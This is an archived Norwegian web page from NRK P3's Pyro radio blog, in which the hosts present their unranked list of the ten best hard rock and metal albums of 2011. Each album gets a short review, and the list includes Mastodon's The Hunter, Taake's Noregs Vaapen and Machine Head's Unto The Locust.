

--- FILE ---
content_type: text/html
request_url: https://arkiv.p3.no/pyro/pyro-mener-dette-er-de-ti-beste-platene-i-2011/index.html
body_size: 41123
content:
     
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="rm0ru93lfO_5VC64ZDnyI8WjQQ0lccDxg7h7hj4o0qY" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>

	Pyro  &raquo; Pyro mener dette er de ti beste platene i 2011  

</title>



<link rel="stylesheet" href="../wp-content/themes/p3blog_pyro/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://p3.no/pyro/xmlrpc.php" />

<script type='text/javascript' src='../../wp-includes/js/jquery/jquery.js@ver=1.3.2'></script>
<script type="text/javascript" src="../wp-content/themes/p3blog_pyro/js/p3globalnavigasjon.js"></script>

<script type="text/javascript" src="https://p3.no/wp-content/themes/p3/js/bc_embed.js"></script>
<script type="text/javascript" src="https://p3.no/wp-content/themes/p3/js/AC_RunActiveContent.js"></script>



	
	<meta name="title" content="Pyro mener dette er de ti beste platene i 2011" /> 
	
	
<meta property="og:image" content="https://p3.no/wp-content/themes/p3v2/images/p3logo.png"/>


	
    




<link rel='dns-prefetch' href='https://secure.gravatar.com/' />
<link rel='dns-prefetch' href='https://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Pyro &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Pyro &raquo; Comments Feed" href="../comments/feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Pyro &raquo; Pyro mener dette er de ti beste platene i 2011 Comments Feed" href="feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/p3.no\/pyro\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
            <script>
                if (document.location.protocol != "https:") {
                    document.location = document.URL.replace(/^http:/i, "https:");
                }
            </script>
            <script type='text/javascript' src='../wp-includes/js/jquery/jquery.js@ver=1.12.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min.js@ver=1.4.1'></script>
<link rel='https://api.w.org/' href='../wp-json/index.html' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../xmlrpc.php@rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pyro på nettstream R.I.P. (oppdatert)' href='../pyro-pa-nettstream-r-i-p/index.html' />
<link rel='next' title='Spilleliste Pyro # 482' href='../spilleliste-pyro-482/index.html' />

<link rel='shortlink' href='https://wp.me/p1T8fm-5aY' />
<link rel="alternate" type="application/json+oembed" href="../wp-json/oembed/1.0/embed@url=https%253A%252F%252Fp3.no%252Fpyro%252Fpyro-mener-dette-er-de-ti-beste-platene-i-2011%252F" />
<link rel="alternate" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed@url=https%253A%252F%252Fp3.no%252Fpyro%252Fpyro-mener-dette-er-de-ti-beste-platene-i-2011%252F&amp;format=xml" />

<link rel='dns-prefetch' href='https://v0.wordpress.com/'/>
<style type="text/css">
	#custombloggcolor {
		color: #f34e44;
	}
	a, a:hover, a:visited, a:link, h2 a:hover, h3 a:hover {
		color: #f34e44;
	}
	.wp-pagenavi span.current {
		background-color: #f34e44;
	}	
	    </style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Pyro mener dette er de ti beste platene i 2011" />
<meta property="og:url" content="https://p3.no/pyro/pyro-mener-dette-er-de-ti-beste-platene-i-2011/" />
<meta property="og:description" content="Vi har tenkt, kranglet og kåret. Dette er årets beste plater innen hardrock og heavy metal. Du kan være enig. Eller helt uenig. Men sjekk hvertfall om du har fått med deg alle sammen gjennom året.…" />
<meta property="article:published_time" content="2011-12-20T21:40:28+00:00" />
<meta property="article:modified_time" content="2011-12-20T21:48:26+00:00" />
<meta property="og:site_name" content="Pyro" />
<meta property="og:image" content="https://p3.no/pyro/files/2011/12/machineheadutlcover.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="550" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Pyro mener dette er de ti beste platene i 2011" />
<meta name="twitter:card" content="summary" />





<!--Linkpulse-->
<script type="text/javascript" src="https://l.lp4.io/app/50/45/26/504526a1d9d93ead73000000.js"></script>
<!--/Linkpulse-->

</head>


<body data-rsssl=1 class="post-template-default single single-post postid-19900 single-format-standard">


<script type="text/javascript" src="https://include.reinvigorate.net/re_.js"></script>
<script type="text/javascript">
try {
reinvigorate.track("1w470-29ia6659af");
} catch(err) {}
</script>






  



<div style="
       margin:0 auto;
       text-align: left;
       height: 1510px;
       background:  url('../../wp-content/themes/p3blog_pyro/images/backart_pyro.jpg') 50% 0 no-repeat;
">



<div id="bgwrapper">
<div id="wrapper" class="wrapper">



<!-- INN CUSTOM HEADER-->
<div id="header" class="col-18 vspacebottom">

        <div style="height: 200px; background-image:url('../files/2011/09/pyro_header21.jpg'); margin: 0 auto;">
        	
        	        	<div style="float: left">      
                <a href="http://p3.no"> 
                        <img style="margin: 10px 0 0 10px;" width="80" height="80" alt="p3.no" src="../../wp-content/themes/p3blog_pyro/images/header/p3logo_pyro.png" />
                </a>  

                <a href="../index.html">
                        <img style="margin: 10px 0 0 5px;" height="80" alt="p3.no" src="../../wp-content/themes/p3blog_pyro/images/header/programlogo_pyro.png" />
                </a>
         	</div>           
         	                  
        
        </div>
        

</div>
<!-- // CUSTOM HEADER-->




<div class="col-12">



 
<div class="col-12 vspacebottom alpha omega" id="menu">

<ul>
<li class="home"><a href="../index.html">Startsiden</a></li>
<li>
<ul id="menu-pyro-2" class=""><li id="menu-item-17916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17916"><a href="../pyros-nyhetsbrev/index.html">Nyhetsbrev</a></li>
<li id="menu-item-17915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17915"><a href="../podkast/index.html">Podkast</a></li>
<li id="menu-item-17917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17917"><a href="../kontakt-pyro/index.html">Kontakt</a></li>
<li id="menu-item-17919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17919"><a href="http://twitter.com/#!/p3pyro">Twitter</a></li>
<li id="menu-item-17918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17918"><a href="../om-pyro/index.html">Om Pyro</a></li>
</ul> 
</li>

</ul>

</div>

	<!--  <div class="col-18 vspacebottom wp-caption-top"> -->
	

<!-- BC Code in -->
   
<!-- Live Video fra youtube.com-->

   
<!-- Live Video fra nrk.no-->

   










	<div id="content" class="col-12 vspacebottom alpha omega">



	

		<div class="col-12 alpha omega post hentry" id="post-19900">
	

			<div class="breadcrumb">

 
				<a href="http://p3.no">p3.no</a> / Pyro mener dette er de ti beste platene i 2011
			</div>

<div class="col-11 alpha">

			<h1 style="margin: 10px 0 10px 0;">
				Pyro mener dette er de ti beste platene i 2011			</h1>

			
</div>



<div class="col-1 omega vspacetop">
  <div class="kommentarboble">


                        <a href="index.html#comments">864</a>

                </div>
</div>




			<div class="col-12 alpha omega" style="border-bottom: 1px solid #f0f0f0">

				<div class="col-7 alpha vspacebottom">

					<div style="width: 60px; height: 60px; margin-bottom: 4px; float: left;">
                                                <img alt='' src='https://secure.gravatar.com/avatar/8eeffcee0e2f94efe800f6fa316a247a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8eeffcee0e2f94efe800f6fa316a247a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />
					</div>
	
			<!-- Hvis innlogget -->
					<div style="float: left; position: absolute; bottom: 0; left: 70px;">

						Skrevet av: <a href="../author/totto/index.html" title="Posts by Totto Mjelde" rel="author">Totto Mjelde</a>
			<!-- // Hvis innlogget -->
	 
						<br />Publisert 22:40 20 December, 2011  	 
	 			</div>



				</div>			

 
					<div class="col-5 omega vspacebottom" style="margin-top: 40px;">
				
					<div class="articlemeta">


			<div style="float:left; margin:0 auto; padding: 0; height: 10px;">

		
				<div style="float:left; padding-top: 2px;">
						<!-- Deler paa Twitter-->
					<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
				</div>

				<div style="float:left;"> 
						<!-- Deler paa Facebook-->
					<a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php">Del </a><script src="https://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
				</div>



			</div>
 
<div class="deletekst" style="float: left; vertical-align:baseline;">




</div>
 



					</div>
				</div>			
			
	
			</div>









			<div class="col-12 alpha omega vspacetop entry">
				<p><a href="../files/2011/12/Pyro-i-park.jpg"><img class="alignnone size-medium wp-image-19903" title="Pyro i park" src="../files/2011/12/Pyro-i-park-640x426.jpg" alt="" width="640" height="426" srcset="../files/2011/12/Pyro-i-park-640x426.jpg 640w, ../files/2011/12/Pyro-i-park-1200x800.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p>Vi har tenkt, kranglet og kåret. Dette er årets beste plater innen hardrock og heavy metal. Du kan være enig. Eller helt uenig. Men sjekk hvertfall om du har fått med deg alle sammen gjennom året.</p>
<p><span id="more-19900"></span></p>
<p>Pyro har nitidig gått gjennom alt vi har spilt gjennom årets sendinger, og vi har funnet de ti platene vi sammen synes er aller best. Som vanlig har vi ikke rangert platene, men presenterer her det vi mener er kremen på toppen av kremen oppå kremkaken av året 2011.</p>
<p><a href="../files/2011/12/mastodonhunter.jpg"><img class="alignnone size-medium wp-image-19902" title="mastodonhunter" src="../files/2011/12/mastodonhunter-640x640.jpg" alt="" width="640" height="640" srcset="../files/2011/12/mastodonhunter-640x640.jpg 640w, ../files/2011/12/mastodonhunter.jpg 750w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p><strong>Mastodon-The Hunter</strong></p>
<p>Progmetal-udyret Mastodon ble i 2011 både enklere, men kanskje også enda litt tøffere, med sin gjennomroste The Hunter. Det er ikke første gang Mastodon skriver korte låter med riff som sitter i hodet med en gang, men det er første gang de gir oss en hel plate som med litt godvilje kan kalles fengende rett gjennom. Fans av det intrikate og vanskelige er kanskje skuffet, men vi er fremdeles i ekstase. Et nydelig band med en ny nydelig plate. Begynner å bli en del av de fra Mastodon nå.</p>
<p><a href="../files/2011/12/inflamessounds.jpg"><img class="alignnone size-full wp-image-19904" title="inflamessounds" src="../files/2011/12/inflamessounds.jpg" alt="" width="600" height="600" /></a></p>
<p><strong>In Flames-Sounds Of A Playground Fading</strong></p>
<p>Her i Pyro liker vi In Flames når de er på sitt melodiøse og kommerse, som på sine tre siste plater. SOAPF vokste i løpet av året til å bli en av våre desiderte favoritter, med Where The Dead Ships Dwell, Darker Times og Ropes som noen av favorittlåtene. I tillegg fikk vi sett dem på hver vår konsert, Totto på Norway Rock og Asbjørn i Spektrun. Begge konsertene overbeviste oss om at vi snart må opprette en Pyro Hall Of Fame, slik at In Flames kan få plass der.</p>
<p><a href="../files/2011/12/protest.jpg"><img class="alignnone size-full wp-image-19906" title="protest" src="../files/2011/12/protest.jpg" alt="" width="600" height="600" /></a></p>
<p><strong>Protest The Hero-Scurrilous</strong></p>
<p>Over til det litt vanskeligere igjen. For kanadiske Protest The Hero er ikke redd for et taktskifte eller ti. De er heller ikke redd for å låte som både Iced Earth, Queensrÿche og Queen i samme låt. Det er fordi de er trygge på sin egen legning innen metal. Scurrilous er en reise i fengende kaos-teori, og det er noe du må sette deg inn i med en eneste gang. En enorm overraskelse i 2011 med en høyst fortjent plass på listen.</p>
<p><a href="../files/2011/12/trcalbum.jpg"><img class="alignnone size-full wp-image-19916" title="trcalbum" src="../files/2011/12/trcalbum.jpg" alt="" width="500" height="500" /></a></p>
<p><strong>TRC-Bright Lights</strong></p>
<p>Bandet bak mosh-anthems som Go Hard Or Go Home og H.A.T.E.R.S. fikk mye oppmerksomhet på Pyro i 2011. Med Bright Lights beviste de hvorfor. In-your-face-metal med frekk hardcore-attityde i bunn og frekk flørting med rapvokal ble en eksplosiv molotovcocktail fra Londons gater.</p>
<p><a href="../files/2011/12/janeescape.jpg"><img class="alignnone size-full wp-image-19908" title="janeescape" src="../files/2011/12/janeescape.jpg" alt="" width="475" height="476" /></a></p>
<p><strong>Jane&#8217;s Addiction-The Great Escape Artist</strong></p>
<p>Jeg, Totto, elsker Jane&#8217;s Addiction. Det har jeg gjort lenge. Og det var derfor med en skjelvende nervøs hånd jeg satt gjenforeningsplaten til dette høyst legendariske bandet i spilleren. Jane&#8217;s Addiction var nemlig mitt definitive favorittband akkurat da heavy metal og alternativ rock smeltet sammen på slutten av 80-tallet. Det var Jane&#8217;s Addiction som var brobyggeren med sine fenomenale plater den gangen. Og nå skulle de nok en gang gjøre comeback. Cd-en forsvant inn i spilleren, jeg justerte lyden litt opp, og jeg ble dratt inn i Jane&#8217;s Addictions vidunderlige verden nok en gang. Kanskje litt rolig og myk for mange, men for meg er dette noe av det største som har skjedd musikalsk på mange år. Jeg elsker Jane&#8217;s Addiction fremdeles. Kanskje mer enn noensinne.</p>
<p><a href="../files/2011/12/RevocationChaos_of_Forms.jpg"><img class="alignnone size-full wp-image-19917" title="RevocationChaos_of_Forms" src="../files/2011/12/RevocationChaos_of_Forms.jpg" alt="" width="600" height="600" /></a></p>
<p><strong>Revocation-Chaos Of Forms</strong></p>
<p>Hvor kom denne gjengen fra? Vi hadde ikke hørt om Revocation før Metal Sucks kåret David Davidson til verdens beste nålevende, aktive metalgitarist, men vi ble fort blodfans. Chaos Of Forms er mastodonsk i sin tilnærming til metal, her får vi deilig thrash i naturlig samkvem med Scorpions-riffing, klubbvennlig hardcore og shredding fra en annen verden.</p>
<p><a href="../files/2011/12/Primordial_-_Redemption_at_the_Puritans_Hand.jpg"><img class="alignnone size-full wp-image-19909" title="Primordial_-_Redemption_at_the_Puritans_Hand" src="../files/2011/12/Primordial_-_Redemption_at_the_Puritans_Hand.jpg" alt="" width="600" height="600" /></a></p>
<p><strong>Primordial-Redemption At The Puritan&#8217;s Hand</strong></p>
<p>Vokalisten i Primordial heter Alan, og han beskrev musikken til sitt litt mystiske band perfekt for meg under årets Hole In The Sky. Primordial er en blanding av Bathory og irsk folkemusikk, sa han. Og det får en jo bare være enig i. Har du ikke hørt Primordial er det bare å hive seg rundt med en gang. Bandet har holdt på siden tidlig 90-tall, men det er med sine to siste plater de virkelig har laget stor kunst. Redemption At The Puritan&#8217;s Hand er nok ikke like sterk som To The Nameless Dead fra 2007, men albumet er mer enn godt nok til å være blant de ti beste i år. En musikalsk reise for de med tålmodighet og kjærlighet til metalens historie.</p>
<p><a href="../files/2011/12/taakenoregs.jpg"><img class="alignnone size-full wp-image-19911" title="taakenoregs" src="../files/2011/12/taakenoregs.jpg" alt="" width="500" height="500" /></a></p>
<p><strong>Taake-Noregs Vaapen</strong></p>
<p>Eneste norske band på listen er Taake, som i år slapp en høyst overraskende plate. Tidligere har Taake vært litt for mørke for oss i Pyro. Vi er tross alt fløtepuser her. Men i år slapp Hoest et album som viser Taake fra en litt mer leken og lystbetont stil enn vi er vant med. Nå er det ikke slik at Taake har gått helt i hundene og blitt et pop-orkester. Det handler fremdeles om knallhard black metal, men denne gang er låtene litt mer spiselig for de som ikke er dypt inne i sjangeren, gjestelisten er lang og god, og låter med banjo og mandolin bryter litt opp i det totalsvarte mørket til Taake. En mesterlig plate.</p>
<p><a href="../files/2011/12/rivalsonscover.jpg"><img class="alignnone size-full wp-image-19913" title="rivalsonscover" src="../files/2011/12/rivalsonscover.jpg" alt="" width="600" height="600" /></a></p>
<p><strong>Rival Sons-Pressure And Time</strong></p>
<p>Av og til skal musikk bare skape god stemning. Rival Sons gir deg klassisk hardrock i 2011, og selv om coveret ser ut som noe Hipgnosis kunne laget for Pink Floyd i 1977 (ikke så rart siden det nettopp er de som har laget det&#8230;), så snakker vi her om enkel og supersexy mother&#8230;.ings hardrock slik som alle elsker den. Rival Sons gjør ingenting nytt, men danser elegant og funkt ned stiene Free og Led Zeppelin gikk opp for dem. Tittelsporet, Young Love og All Over The Road er alle blant årets beste rockelåter. Bonus for latterlig digg konsert på Parkteatret i høst. La deg rive med! Faen altså. Det er så delig med rock.</p>
<p><a href="../files/2011/12/machineheadutlcover.jpg"><img class="alignnone size-full wp-image-19918" title="machineheadutlcover" src="../files/2011/12/machineheadutlcover.jpg" alt="" width="550" height="550" /></a></p>
<p><strong>Machine Head-Unto The Locust</strong></p>
<p>Oioioioi, Machine Head er bedre enn noensinne. Master Of Puppets-aktige ambisjoner i tittelsporet, deilige følelser i The Darkness Within og årets åpningslåt i I Am Hell. Robb Flynn har aldri vært sintere og mer briljant enn nå, og det får han festet på plate. Så det synger etter.</p>
<p>Det er mange andre album som også har gjort livet vårt levelig gjennom året. Blant annet et par norske som bør få litt ros, siden det bare er ett norsk album på topp 10-listen.<strong> Einherjer</strong> leverte små-pompøs viking-metal på sin Norrøn, <strong>Devil</strong> ga oss deilig doom på sin Time To Repent, <strong>Nekromantheon</strong> gjorde old-school thrash på Divinity Or Death, og <strong>Insense</strong> leverte strålende moderne metal på sin Burn In Beautiful Fire.</p>
<p>Vi har sikkert glemt både norske og utenlandske utgivelser, men det er da din oppgave å minne oss på disse. Og så hadde vi bare ti plasser da. Ikke glem det&#8230;.</p>




				<p>Tags: <a href="../tag/arets-album-2011/index.html" rel="tag">Årets album 2011</a>, <a href="../tag/in-flames/index.html" rel="tag">in flames</a>, <a href="../tag/janes-addiction/index.html" rel="tag">Jane's Addiction</a>, <a href="../tag/machine-head/index.html" rel="tag">Machine Head</a>, <a href="../tag/mastodon/index.html" rel="tag">Mastodon</a>, <a href="../tag/primordial/index.html" rel="tag">Primordial</a>, <a href="../tag/protest-the-hero/index.html" rel="tag">Protest The Hero</a>, <a href="../tag/revocation/index.html" rel="tag">Revocation</a>, <a href="../tag/rival-sons/index.html" rel="tag">Rival Sons</a>, <a href="../tag/taake/index.html" rel="tag">Taake</a>, <a href="../tag/trc/index.html" rel="tag">TRC</a></p>

	<!-- Del paa Facebook -->
 

<div style="border-top: 1px dotted #ccc; height: 50px; padding-top:10px;">

<h6>Del "Pyro mener dette er de ti beste platene i 2011"</h6>
   


	<div style="float:left; padding-top:10px;">

<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fp3.no%2Fpyro%2Fpyro-mener-dette-er-de-ti-beste-platene-i-2011%2F&amp;layout=standard&amp;show-faces=true&amp;width=500&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:500px; height:60px"></iframe>


</div>

	<div style="float: left;">
	</div>


</div>
 


		<!-- Setter inn related posts -->
			  






			</div>
		</div>
 
<div class="col-12 alpha omega">

	</div>
	

	</div>

</div>


	<div id="sidebar" class="col-6">



<!-- NETTRADIO START -->
<object id="myId" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="310" height="196">
<param name="movie" value="http://p3.no/saus/flash/nettradio/nettradio.swf" />
<param name="wmode" value="transparent" />
<param name="flashvars" value="farge=#000000" />

<!--[if !IE]>-->
<object type="application/x-shockwave-flash" data="../../saus/flash/nettradio/nettradio.swf" width="310" height="196">
<param name="wmode" value="transparent" />
<param name="flashvars" value="farge=#000000" />

<!--<![endif]-->
<!--[if !IE]>-->
</object>
<!--<![endif]-->
</object>
<!-- NETTRADIO STOPP -->















		<ul>
			<li id="text-3" class="widget widget_text"><h2 class="widgettitle">Neste sending</h2>			<div class="textwidget">Aldri.</div>
		</li><li id="text-5" class="widget widget_text">			<div class="textwidget"><a href="http://radio.nrk.no/serie/pyro">Hør Pyro i reprise her</a></div>
		</li><li id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" action="../index.html">
    <div>
        <label class="screen-reader-text" for="s">' . __('Search for:') . '</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="S&oslash;k" />
    </div>
</form>

</li><li id="recentdisqus-3" class="widget widget_RecentDisqus"><h2 class="widgettitle">Siste kommentarer</h2>		
		<ul>
		    		    		    		    		    		    		    		    		    		    		    		    
		    <li><a href="../fra-skattkammeret-equinox/index.html" title="Fra skattkammeret: Equinox">Fra skattkammeret: Equinox</a></li><ul><li><a href="../fra-skattkammeret-equinox/index.html#comment-3855611121" title="">Nospamplx</a>: Dette er en 10 år gammel artikkel, men jeg følte at jeg måtte bidra. Equinox er nå på Spotify med albumene Auf...</li></ul><li><a href="../spilleliste-pyro-666/index.html" title="Spilleliste Pyro # 666">Spilleliste Pyro # 666</a></li><ul><li><a href="../spilleliste-pyro-666/index.html#comment-2195817465" title="">Olav Bremnes</a>: Bra det blir spilt en del heavy i Stjernepose i alle fall. ☺ Viktig med kommentarer mellom sangene.  Glemmer i...</li><li><a href="../spilleliste-pyro-666/index.html#comment-2194494772" title="">tottonrk</a>: Ligger bare for noen år ute, er jeg redd. Prøv Nrk P13 på nett, app eller Dab + for radio som ikke bare spiller...</li></ul><li><a href="../kontakt-pyro/index.html" title="Kontakt">Kontakt</a></li><ul><li><a href="../kontakt-pyro/index.html#comment-2187491421" title="">Jan Christian Frodahl</a>: Neeeeeeeeeeeeeeeeeeeeeiiiiiiiiiiiiiiiiiiiiiiiiiii!!!!!!!!!!!!!!!!!!!!!!  Ikke mer PYRO???? Norsk radio er død.....</li></ul><li><a href="../pyro-2002-2015/index.html" title="Pyro 2002-2015">Pyro 2002-2015</a></li><ul><li><a href="../pyro-2002-2015/index.html#comment-2112062909" title="">Jørn Solbakken</a>: Trist trist trist! Dere har laget et fantastisk program Asbjørn og Totto. Takk for alle gode musikktips. Jeg forst...</li><li><a href="../pyro-2002-2015/index.html#comment-2101217076" title="">Karsten S. Berg</a>: Det er oppdaget sterk korrelasjon mellom å like metal og ha gode akademiske evner. Statistikken endret seg ikke s�...</li><li><a href="../pyro-2002-2015/index.html#comment-2087899563" title="">Arne Berge</a>: Det er litt rart at NRK legger ned alt som er bra, når Spotify samtidig rapporterer at det høres mer på metal en...</li><li><a href="../pyro-2002-2015/index.html#comment-2085317554" title="">Thor Egil</a>: Legge ned Strømmekanalen også, hvorfor det? Dette er da et program som hadde passet ypperlig på P13, kan Espen T...</li><li><a href="../pyro-2002-2015/index.html#comment-2084593305" title="">Tarjei</a>: Har fulgt dere i samtlige 13 år. Utrolig trist å høre. Har opppdaget ganske mange band gjennom dere og frykter a...</li><li><a href="../pyro-2002-2015/index.html#comment-2083520119" title="">JonVale</a>: Pokker altså... Hvorfor legge ned noe som fungere så bra!</li></ul>		    
		    		</ul>

		</p></li><li id="text-4" class="widget widget_text"><h2 class="widgettitle">Pyro på Twitter</h2>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=p3pyro" data-widget-id="370826657566715904">Tweets about "p3pyro"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</li>		</ul>




 <h2 class="widgettitle" style="display:none;">H&oslash;r Pyro om igjen!</h2>
        <div id="sistesendinger" style="display:none;">
<!--
<ul>
<li><a href="http://www.nrk.no/spillelister/pyro.splist">H&oslash;r tidligere Pyro-sendinger og sjekk ut v&aring;re spillelister her!</a></li>
</ul>
-->

        </div>








	</div>


	<div id="footer" class="col-18  vspacebottom" style="
	border-top: 1px solid #676767;
	">
	
	  
	
		<div class="col-12 alpha vspacetop">
			<div style="padding:10px;">
				<a href="../tag/10-sporsmal-med/index.html" class="tag-cloud-link tag-link-4328 tag-link-position-1" style="font-size: 8.3626943005181pt;" aria-label="10 spørsmål med (42 items)">10 spørsmål med</a>
<a href="../tag/acdc/index.html" class="tag-cloud-link tag-link-69 tag-link-position-2" style="font-size: 10.39378238342pt;" aria-label="AC/DC (80 items)">AC/DC</a>
<a href="../tag/albumcover/index.html" class="tag-cloud-link tag-link-98 tag-link-position-3" style="font-size: 10.321243523316pt;" aria-label="albumcover (79 items)">albumcover</a>
<a href="../tag/anthrax/index.html" class="tag-cloud-link tag-link-161 tag-link-position-4" style="font-size: 8.7979274611399pt;" aria-label="Anthrax (48 items)">Anthrax</a>
<a href="../tag/audio/index.html" class="tag-cloud-link tag-link-209 tag-link-position-5" style="font-size: 12.860103626943pt;" aria-label="audio (177 items)">audio</a>
<a href="../tag/audrey-horne/index.html" class="tag-cloud-link tag-link-210 tag-link-position-6" style="font-size: 8.580310880829pt;" aria-label="Audrey Horne (45 items)">Audrey Horne</a>
<a href="../tag/avenged-sevenfold/index.html" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.2176165803109pt;" aria-label="Avenged Sevenfold (40 items)">Avenged Sevenfold</a>
<a href="../tag/bergen/index.html" class="tag-cloud-link tag-link-266 tag-link-position-8" style="font-size: 8.7979274611399pt;" aria-label="Bergen (48 items)">Bergen</a>
<a href="../tag/black-sabbath/index.html" class="tag-cloud-link tag-link-330 tag-link-position-9" style="font-size: 8.1450777202073pt;" aria-label="Black Sabbath (39 items)">Black Sabbath</a>
<a href="../tag/danko-jones/index.html" class="tag-cloud-link tag-link-578 tag-link-position-10" style="font-size: 8.2176165803109pt;" aria-label="Danko Jones (40 items)">Danko Jones</a>
<a href="../tag/dvd/index.html" class="tag-cloud-link tag-link-732 tag-link-position-11" style="font-size: 9.0155440414508pt;" aria-label="DVD (52 items)">DVD</a>
<a href="../tag/enslaved/index.html" class="tag-cloud-link tag-link-784 tag-link-position-12" style="font-size: 11.699481865285pt;" aria-label="Enslaved (121 items)">Enslaved</a>
<a href="../tag/gallows/index.html" class="tag-cloud-link tag-link-929 tag-link-position-13" style="font-size: 8.580310880829pt;" aria-label="Gallows (45 items)">Gallows</a>
<a href="../tag/in-flames/index.html" class="tag-cloud-link tag-link-1171 tag-link-position-14" style="font-size: 8.8704663212435pt;" aria-label="in flames (49 items)">in flames</a>
<a href="../tag/intervju/index.html" class="tag-cloud-link tag-link-1195 tag-link-position-15" style="font-size: 9.3056994818653pt;" aria-label="intervju (56 items)">intervju</a>
<a href="../tag/iron-maiden/index.html" class="tag-cloud-link tag-link-1202 tag-link-position-16" style="font-size: 11.119170984456pt;" aria-label="Iron Maiden (102 items)">Iron Maiden</a>
<a href="../tag/judas-priest/index.html" class="tag-cloud-link tag-link-1301 tag-link-position-17" style="font-size: 9.160621761658pt;" aria-label="Judas Priest (54 items)">Judas Priest</a>
<a href="../tag/killswitch-engage/index.html" class="tag-cloud-link tag-link-1348 tag-link-position-18" style="font-size: 8pt;" aria-label="Killswitch Engage (37 items)">Killswitch Engage</a>
<a href="../tag/kiss/index.html" class="tag-cloud-link tag-link-1360 tag-link-position-19" style="font-size: 11.19170984456pt;" aria-label="Kiss (104 items)">Kiss</a>
<a href="../tag/konkurranse/index.html" class="tag-cloud-link tag-link-1384 tag-link-position-20" style="font-size: 15.544041450777pt;" aria-label="konkurranse (414 items)">konkurranse</a>
